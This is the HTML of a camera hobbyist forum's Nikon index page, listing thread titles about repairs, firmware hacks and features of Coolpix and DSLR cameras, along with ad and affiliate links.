

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/Forums/Digital%20Camera/Nikon/
body_size: 7249
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Forums: Digital Camera: Nikon - Page 1 of 3</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Digital%20Camera/" rel="tag">Digital Camera</a>
  </font></p>

          <h2>
          Nikon
          </h2>

          <!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
        <font size="-1">
          <p align="right">
            <strong>
              Get messages in
              <a href="/Forums/Latest/RSS.xml">
                <img src="http://www.CynosureX.com/images/IconServe/RSS_Icon/RSS.png" align="absmiddle" alt="RSS" border="0"></a>
            </strong>
            <br>
            <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/What%20is%20RSS..html" target="link">What is RSS?</a>
          </p>
        </font>

          <blockquote>
            <p>
              <center>
                          </center>
            </p>
          </blockquote>

          <center><p>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-backward.png" alt="&lt;&lt;" align="absmiddle"> <font color="d3d3d3">Newest</font>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-backward.png" alt="&lt;" align="absmiddle"> <font color="d3d3d3">Previous</font>
 | 
1 / 3 | 
<a href="index.php?page=2">Next</a> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-forward.png" alt="&gt;" align="absmiddle">
 | 
<a href="index.php?page=3">Oldest</a> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-forward.png" alt="&gt;&gt;" align="absmiddle">
</p></center>

          <center>
          <table cellspacing="1" cellpadding="5">
            <tr bgcolor="ecdc86">
              <td><center>
                <p><font size="-1"><strong>Last Modified</strong></font></p>
              </center></td>
              <td><center>
                <p><font size="-1"><strong>Threads - <a href="/Forums/NewThread.php?directory=Digital%20Camera/Nikon"><img src="http://www.CynosureX.com/images/IconServe/new_thread.png" alt="Create New" align="absmiddle" border="0"></a></strong></font></p>
              </center></td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 23:01:10 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Coolpix_5700">flash problem with Nikon Coolpix 5700</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 23:01:07 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/d70s._cable_release_burned_by_12v">d70s: cable release burned by 12v</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 23:00:56 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/my_video_by_Nikon_D7000">my video by Nikon D7000</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 27 Jul 2025 23:00:42 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_Coolpix_S570_--_A_Marvelous_Digital_Camera">Nikon Coolpix S570 -- A Marvelous Digital Camera   </a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 01 Aug 2022 17:37:08 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Where_to_Get_Firmware_for_Nikon_CoolPix_P500_and_P510">Where to Get Firmware for Nikon CoolPix P500 and P510?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 24 Nov 2019 11:20:44 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_D3300_Shutter_Release_Spring_Replacement">Nikon D3300 Shutter Release Spring Replacement</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 03 Mar 2018 15:08:28 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_Coolpix_3700_Lens_Fault">Nikon Coolpix 3700 Lens Fault</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 26 Aug 2016 05:36:08 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Coolpix_S70_focus">Coolpix S70 focus</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 05 Feb 2016 22:49:42 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/CoolPix_4100_will_not_start_with_SD_mem_card_inserted">CoolPix 4100 will not start with SD mem card inserted</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 25 Dec 2015 14:44:04 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Enabling_RAW_mode_in_CoolPix">Enabling RAW mode in CoolPix</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 13 Sep 2015 07:34:17 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Are_there_any_firmware_hacks_for_Nikon_Coolpix_P100">Are there any firmware hacks for Nikon Coolpix P100?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 17 Oct 2014 21:19:34 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_Coolpix_5700_viewfinder_problem">Nikon Coolpix 5700 viewfinder problem</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 27 Nov 2013 10:41:39 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Adding_a_mic_jack">Adding a mic jack.</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 04 Sep 2013 01:43:06 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_EH-67_camera_plug_type">Nikon EH-67 camera plug type?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 12 Apr 2013 13:46:52 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Firmware_Hack_for_Nikon_P510">Firmware Hack for Nikon P510</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 04 Jan 2013 22:21:24 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Need_hack_Nikon_Coolpix_L120_Firmware">Need hack Nikon Coolpix L120 Firmware</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 13 Sep 2012 20:36:29 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/New_Nikon_Full-Frame_DSLR">New Nikon Full-Frame DSLR?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 03 Aug 2012 12:04:41 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/How_to_Use_Nikon_Coolpix_P510_as_a_Web_Cam.">How to Use Nikon Coolpix P510 as a Web Cam?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 12 Jun 2012 06:55:55 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Hack_Nikon_Coolpix_S2500_.Shutter_Speed.">Hack Nikon Coolpix S2500 "Shutter Speed"</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 26 Apr 2012 22:21:12 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Battery_Fails_to_Charge">Battery Fails to Charge</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 02 Feb 2012 13:29:02 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/How_Does_Nikon_Coolpix_P510_Compare_to_a_DSLR.">How Does Nikon Coolpix P510 Compare to a DSLR?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 30 Jan 2012 20:30:06 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/L100_eh67_pin_power">L100 eh67 pin power</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 23 Jan 2012 04:41:47 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/need_long_p500_shutter_open_time">need long p500 shutter open time</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 07 Jan 2012 22:58:28 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/D700_Focus_Bracketing.">D700 Focus Bracketing?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 13 Dec 2011 05:57:19 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/CHA_on_Nikon_D50">CHA on Nikon D50</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 25 Nov 2011 13:45:43 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_D3_schutter_sound">Nikon D3 schutter sound</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 24 Nov 2011 03:04:49 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_D7000_......._.Click_with_pride.">Nikon D7000 ....... "Click with pride"</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 16 Nov 2011 18:33:11 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_Coolpix_P7000_Digital_Camera">Nikon Coolpix P7000 Digital Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 16 Nov 2011 06:01:55 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Coolpix_into_webcam">Coolpix into webcam</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 16 Nov 2011 03:44:21 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_D5100_Full_Manual_Video">Nikon D5100 Full Manual Video</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 09 Nov 2011 21:19:37 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_Coolpix_S80_Digital_Camera">Nikon Coolpix S80 Digital Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 02 Nov 2011 16:53:47 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/P100_got_wet._won.t_work">P100 got wet, won't work</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 02 Nov 2011 15:59:24 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Create_Amazing_pictures_with_Nikon_Coolpix_S8100">Create Amazing pictures with Nikon Coolpix S8100</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 20 Oct 2011 15:29:09 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/The_Nikon_Coolpix_L110_Feels_Like_a_Real_Camera.">The Nikon Coolpix L110 Feels Like a Real Camera!</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 19 Oct 2011 23:48:26 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/change_aperture_-_hack.">change aperture - hack?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 12 Oct 2011 15:49:01 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Coolpix_P100">Nikon Coolpix P100</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 04 Sep 2011 14:01:26 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Using_a_4Gb_SD_card_with_the_Nikon_D50">Using a 4Gb SD card with the Nikon D50</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 07 Jul 2011 16:54:29 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Pin_out_for_Remote_MC-DC2_for_Nikon_D5000_Camera">Pin out for Remote MC-DC2 for Nikon D5000 Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 16 May 2011 14:31:39 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Coolpix_P50_Enabling_RAW_Mode.">Coolpix P50 Enabling RAW Mode?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 18 Apr 2011 15:04:04 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Hack_P7000_video_data_rate.">Hack P7000 video data rate?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 05 Apr 2011 04:05:19 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Remote_Control_and_RAW_Mode_in_Nikon_L-Series_Cameras">Remote Control and RAW Mode in Nikon L-Series Cameras</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 03 Apr 2011 02:08:06 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_Coolpix_5700_Flash_Failure">Nikon Coolpix 5700 Flash Failure</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 14 Mar 2011 19:29:40 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_CoolPix_S2">Nikon CoolPix S2</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 08 Mar 2011 11:30:50 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/THIS_CARD_CANNOT_BE_READ">THIS CARD CANNOT BE READ</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 23 Dec 2010 04:11:56 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_Coolpix_S3000_Digital_Camera">Nikon Coolpix S3000 Digital Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 16 Dec 2010 14:31:01 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_Coolpix_S4000_--_A_Worthy_Digital_Camera">Nikon Coolpix S4000 -- A Worthy Digital Camera</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 06 Dec 2010 04:21:15 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/Nikon_D90_GPS_connector">Nikon D90 GPS connector</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 05 Nov 2010 17:19:36 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/is_it_possible_to_any_way_to_change_dx_frame_to_fx_frame.">is it possible to any way to change dx frame to fx frame?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 30 Sep 2010 14:31:43 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/how_do_I_change_the_language_on_a_Nikon_CoolPix_S70.">how do I change the language on a Nikon CoolPix S70?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 19 Sep 2010 20:47:41 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Nikon/re-enable_LCD_on_nikon_d80_when_shooting_tethered">re-enable LCD on nikon d80 when shooting tethered</a>
                </p>
              </td>
            </tr>

            
            <tr bgcolor="ecdc86">
              <td colspan="2">
                <center><font size="-1"><strong>
                  <a href="/Forums/NewThread.php?directory=Digital%20Camera/Nikon">
                    <img src="http://www.CynosureX.com/images/IconServe/new_thread.png" alt="Create New Thread" align="absmiddle" border="0">
                  </a>
                </strong></font></center>
              </td>
            </tr>
          </table>
          </center>

<center><p>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-backward.png" alt="&lt;&lt;" align="absmiddle"> <font color="d3d3d3">Newest</font>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-backward.png" alt="&lt;" align="absmiddle"> <font color="d3d3d3">Previous</font>
 | 
1 / 3 | 
<a href="index.php?page=2">Next</a> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-forward.png" alt="&gt;" align="absmiddle">
 | 
<a href="index.php?page=3">Oldest</a> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-forward.png" alt="&gt;&gt;" align="absmiddle">
</p></center>
<center><p><font size="-1">
Why are new threads back-dated to 1998 and show up on the bottom of the index? See the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">FAQ</a>.
</font></p></center>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
133 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
